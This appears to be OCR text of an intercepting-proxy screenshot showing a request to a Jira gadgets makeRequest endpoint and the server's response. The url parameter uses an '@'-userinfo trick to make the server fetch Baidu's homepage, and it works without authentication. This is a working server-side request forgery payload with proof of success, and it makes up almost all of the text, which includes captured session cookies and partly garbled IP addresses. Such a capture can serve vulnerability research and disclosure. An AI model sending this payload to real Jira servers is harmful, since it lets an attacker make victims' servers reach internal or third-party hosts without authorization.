 Request
Raw Params Headers Hex
GET
/plugins/servlet/gadgets/makeRequest?url=http://34. 1.135:9090@www.ba
idu.com HTTP/1.1
Host: 34.2 135:9090
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
atlassian.xsrf.token=BLK9-HZ8Q-DNV4-7BNM|3b3e4362eb4f9ff72dd239df8f66fcb69
84cc995|lout; JSESSIONID=1BCD9172AD4BD6916970E134F6CE68C9
Upgrade-Insecure-Requests: 1
X-Atlassian-Token: no-check
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.1 200
X-AREQUESTID: 580x26659x1
X-ASESSIONID: f5m6h0
X-ASEN: SEN-L10048033
X-AUSERNAME: anonymous
X-Content-Type-Options: nosniff
Expires: Tue, 08 Oct 2019 09:40:18 GMT
Pragma: no-cache
Cache-Control: no-cache
Content-Disposition: attachment;filename=p.txt
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Content-Length: 2614
Date: Tue, 08 Oct 2019 09:40:18 GMT
Connection: close
throw 1; < don't be evil' >{"http://34.2 135:9090@www.baidu.com":{"rc":200,"headers":{"set-cookie":["BDORZ=27315; max-age=86400;
domain=.baidu.com; path=/"]},"body":"<!DOCTYPE html>\r\n<!--STATUS OK--><html> <head><meta http-equiv=content-type
content=text/html;charset=utf-8><meta http-equiv=X-UA-Compatible content=IE=Edge><meta content=always name=referrer><link rel=stylesheet
type=text/css href=http://s1.bdstatic.com/r/www/cache/bdorz/baidu.min.css><title>百度一下，你就知道<\/title><\/head> <body link=#0000cc> <div
id=wrapper> <div id=head> <div class=head_wrapper> <div class=s_form> <div class=s_form_wrapper> <div id=lg> <img hidefocus=true
src=//www.baidu.com/img/bd_logo1.png width=270 height=129> <\/div> <form id=form name=f action=//www.baidu.com/s class=fm> <input type=hidden
name=bdorz_come value=1> <input type=hidden name=ie value=utf-8> <input type=hidden name=f value=8> <input type=hidden name=rsv_bp value=1>
<input type=hidden name=rsv_idx value=1> <input type=hidden name=tn value=baidu><span class=\"bg s_ipt_wr\"><input id=kw name=wd class=s_ipt
value maxlength=255 autocomplete=off autofocus><\/span><span class=\"bg s_btn_wr\"><input type=submit id=su value=百度一下 class=\"bg
s_btn\"><\/span> <\/form> <\/div> <\/div> <div id=u1> <a href=http://news.baidu.com name=tj_trnews class=mnav>新闻<\/a> <a
href=http://www.hao123.com name=tj_trhao123 class=mnav>hao123<\/a> <a href=http://map.baidu.com name=tj_trmap class=mnav>地图<\/a> <a